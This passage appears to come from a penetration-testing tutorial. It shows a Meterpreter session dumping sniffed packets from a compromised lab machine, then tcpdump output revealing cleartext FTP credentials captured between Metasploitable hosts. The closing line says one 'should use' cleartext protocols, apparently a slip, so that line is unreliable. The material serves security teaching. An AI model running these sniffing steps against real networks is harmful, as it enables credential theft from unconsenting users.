 Download the PCAP using the sniffer_dump 3 command:
meterpreter > sniffer_dump 3 dump.pcap
[*] Flushing packet capture buffer for interface 3...
[*] Flushed 53 packets (5621 bytes)
[*] Downloaded 100% (5621/5621)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to dump.pcap
Now that we have the PCAP file, we can use tcpdump, a packet analyzer
command-line tool, to display the PCAP contents, with -nn so it doesn't convert
addresses or ports, A to print each packet in ASCII, and r to read from the PCAP
file:
root@kali:~# tcpdump -nnAr dump.pcap port 21
reading from file dump.pcap, link-type EN10MB (Ethernet)
11:07:41.000000 IP 192.168.216.10.50255 > 192.168.216.129.21: Flags
[S], seq 4124208382, win 8192, options [mss 1460,nop,wscale
0,nop,nop,sackOK], length 0
E..4..@........
.....O....l....... .2...............
...snip...
11:07:43.000000 IP 192.168.216.10.50255 > 192.168.216.129.21: Flags
[P.], seq 1:12, ack 21, win 8172, length 11: FTP: USER user
E..3..@........
.....O....l.g...P...2...USER user
...snip...
11:07:44.000000 IP 192.168.216.10.50255 > 192.168.216.129.21: Flags
[P.], seq 12:23, ack 55, win 8138, length 11: FTP: PASS user
E..3..@........
.....O....m
g...P...2...PASS user
Looking at the output, we can see that we were able to capture the FTP credentials
from the connection between the Metasploitable 3 and Metasploitable 2 machines.
This is the reason why you should use clear text protocols, such as FTP and Telnet.